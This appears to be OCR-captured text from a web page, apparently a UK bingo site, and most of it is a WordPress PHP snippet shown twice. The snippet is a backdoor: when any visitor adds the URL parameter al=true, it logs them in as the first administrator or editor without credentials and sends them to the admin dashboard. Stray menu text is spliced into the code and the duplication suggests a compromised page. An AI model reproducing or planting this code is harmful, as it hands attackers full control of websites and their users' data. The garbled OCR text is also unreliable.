
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bingo Day Uk